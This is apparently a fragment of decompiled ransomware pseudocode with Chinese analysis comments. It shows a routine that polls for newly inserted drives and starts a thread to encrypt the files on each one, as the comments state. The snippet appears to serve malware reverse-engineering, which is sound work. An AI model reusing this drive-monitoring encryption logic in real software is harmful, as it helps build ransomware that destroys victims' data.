 {
DWORD v1; // ebp
DWORD v2; // edi
int v3; // esi
HANDLE v4; // eax
v1 = GetLogicalDrives(); // 获取系统中存在哪些逻辑驱动器
if ( !dword_1000DD8C )
{
while ( 1 ) // 循环获取设备列表
{
Sleep(0xBB8u);
v2 = v1;
v1 = GetLogicalDrives();
if ( v1 != v2 ) // 如果和之前获取的磁盘设备不相等，说明有新的设备加入，就跳出循环
break;
LABEL_10:
if ( dword_1000DD8C )
goto LABEL_11;
}
v3 = 3;
while ( !dword_1000DD8C )
{
if ( (((v1 ^ v2) >> v3) & 1) != 0 && ((v2 >> v3) & 1) == 0 )// 循环遍历找到新加入的磁盘设备
{
v4 = CreateThread(0, 0, sub_10005680, (LPVOID)v3, 0, 0);// 传入新加入的磁盘设备下标，并对加入的磁盘设备里的文件进行加密
if ( v4 )
CloseHandle(v4);
}
if ( ++v3 >= 26 )
goto LABEL_10;
}
}
LABEL_11:
ExitThread(0);
}